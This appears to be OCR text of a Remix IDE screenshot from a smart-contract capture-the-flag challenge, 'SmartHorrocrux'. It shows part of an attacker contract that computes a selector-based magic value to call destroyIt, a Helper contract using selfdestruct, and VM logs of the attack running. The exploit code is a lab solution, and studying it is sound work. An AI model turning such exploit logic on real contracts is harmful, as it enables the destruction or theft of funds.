 SMARTHORROCRUX AT 0X8E
Balance: 0 ETH
destroyIt string spell, uint256 m
kill
setInvincible
alive
error: Failed to decode output: Error: data
out-of-bounds (length=1, offset=3
2, code=BUFFER_OVERRUN, versio
n=abi/5.7.0)
Low level interactions
CALLDATA
Transact
SMARTHORROCRUXHACKER
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
60 samrthorrocrux.setInvincible(); // lead to invincible = false
61 samrthorrocrux.destroyIt("EtherKadabra", cal());
62 require(!samrthorrocrux.alive(), "It isn't dead...");
63 }
64
65 function cal() internal pure returns (uint magic) {
66 uint kill_selector = uint(bytes32(bytes4(abi.encodeWithSignature("kill()"))));
67 magic = uint(_spell) - kill_selector;
68 }
69
70 }
71
72 contract Helper {
73 function kill(address payable to) public payable {
74 require(msg.value == 1 wei);
75 selfdestruct(to);
76 }
77 }
78
79 contract Test {
80
81 bool private invincible;
0 listen on all transactions Search with transaction hash or address
creation of SmartHorrocrux pending...
[vm] from: 0x5B3...eddC4 to: SmartHorrocrux.(constructor) value: 2 wei data: 0x608...10033 logs: 0 hash: 0xc30...f34b4
creation of SmartHorrocruxHacker pending...
transact to SmartHorrocruxHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: SmartHorrocruxHacker.attack() 0xd16...23f01 value: 1 wei data: 0x9e5...faafc logs: 0 hash: 0xbe9...f73ab